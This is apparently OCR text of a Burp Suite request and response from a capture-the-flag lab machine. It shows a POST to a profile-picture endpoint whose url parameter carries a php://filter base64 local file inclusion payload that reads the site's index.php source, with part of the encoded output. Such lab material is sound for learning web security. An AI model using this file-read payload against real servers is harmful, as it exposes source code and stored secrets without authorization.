 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/
8 Connection: close
9 Cookie: PHPSESSID=leflqv3tv83m21tdsbvk0andh6
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 90
14
15 url=php://filter/convert.base64-encode/resource=/var/www/backup.forwardslash.htb/index.php
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Nov 2021 23:39:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2081
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: center; }
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try to get back o
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33
gICA8L3A+CjwvYm9keT4KPC9odG1sPgo=